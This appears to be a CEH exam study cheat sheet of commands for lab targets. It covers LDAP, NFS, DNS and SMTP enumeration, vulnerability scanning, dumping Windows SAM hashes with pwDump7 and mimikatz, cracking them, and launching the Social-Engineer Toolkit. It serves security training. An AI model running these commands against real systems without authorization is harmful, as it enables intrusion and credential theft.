

Using ldapsearch
ldapsearch -h 10.10.1.22 -x -s base namingcontexts
ldapsearch -h 10.10.1.22 -x -b "DC=CEH,DC=com"
ldapsearch -x -h 10.10.1.22 -b "DC=CEH,DC=com" "objectclass=*"
ldapsearch -x -H ldap://192.168.166.122 -D 'hutch.offsec' -w '' -b "DC=hutch,DC=offsec"
Perform NFS Enumeration
Find machines with NFS
nmap -p2049 10.10.1.0/24
Using RPCScan
python3 rpc-scan.py 10.10.1.19 --rpc
Using SuperEnum
Misc
rpcinfo 10.10.1.19
showmount -e 10.10.1.19
DNS
Find DNS server for site x
dig ns site.com

Query more information from the DNS



Zone Transfer for site x
dig axfr @ns1.bluehost.com certifiedhacker.com +nostat +nocomments +nocmd

Find IP of the DNS servers
dnsrecon -d site.com
Nmap DNS enumeration
nmap -T4 -p 53 --script dns-brute certifiedhacker.com


SMTP enumeration
Using nmap
nmap -p 25 --script=smtp-enum-users 10.10.1.19
nmap -p 25 --script=smtp-open-relay IP
nmap -p 25 --script=smtp-commands

Perform SMB and RPC Enumeration
Using NetScanTools Pro

Using Global Network Inventory

05. Vulnerability accessibility
Vulnerability assessment plays a major role in providing security to any organization’s resources and infrastructure from various internal and external threats. To secure a network, an administrator needs to perform patch management, install proper antivirus software, check configurations, solve known issues in third-party applications, and troubleshoot hardware with default configurations. All these activities together constitute vulnerability assessment.
Using OpenVas

Credentials: admin / password
Using Nessus
Credentials: admin / password

Discover hosts with nessus

Using nikto
https://cdn.comparitech.com/wp-content/uploads/2019/07/NIkto-Cheat-Sheet.pdf
nikto -Tuning 0123456789abc -h site.com
nikto -Tuning x -h site.com -o myresult -F txt
06. System Hacking
Scenario : Since security and compliance are high priorities for most organizations, attacks on an organization’s computer systems take many different forms such as spoofing, smurfing, and other types of Denial-of-Service (DoS) attacks. These attacks are designed to harm or interrupt the use of operational systems. Earlier, you gathered all possible information about the target through techniques such as footprinting, scanning, enumeration, and vulnerability analysis.
Dump hashes
Dump Windows SAM file hashes
pwDump7.exe > hashes.txt
mimikatz
Crack SAM hashes (in Windows)
Ophcrack.exe
Rainbow table cracking
rcrack_gui.exe
09. Social Engineering
Organizations fall victim to social engineering tactics despite having strong security policies and solutions in place. This is because social engineering exploits the most vulnerable link in information system security—employees.
sudo setoolkit
Verify if a site is a phishing site with PhishTank
